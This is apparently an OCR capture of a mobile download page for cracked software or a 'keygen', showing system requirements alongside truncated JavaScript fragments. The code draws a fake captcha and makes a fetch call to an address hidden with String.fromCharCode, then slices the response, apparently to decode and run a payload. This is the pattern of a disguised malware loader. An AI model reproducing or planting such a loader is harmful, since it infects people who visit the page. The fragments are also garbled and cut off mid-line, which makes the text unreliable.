
🕒 Updated:
2026-02-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz chip recommended
RAM:
4 GB for keygen
Disk space:
Required: 64 GB